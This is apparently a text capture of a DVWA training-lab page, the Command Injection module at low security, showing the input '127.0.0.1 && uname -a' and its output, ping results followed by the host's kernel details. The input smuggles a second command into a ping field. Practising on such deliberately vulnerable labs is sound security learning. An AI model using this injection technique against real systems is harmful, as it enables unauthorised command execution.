 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && uname -a Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.055 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.039/0.048/0.055/0.000 ms
Linux f7d1ab310e13 6.12.38+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.38-1kali1 (2025-08-12) x86_64 GNU/Linux
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help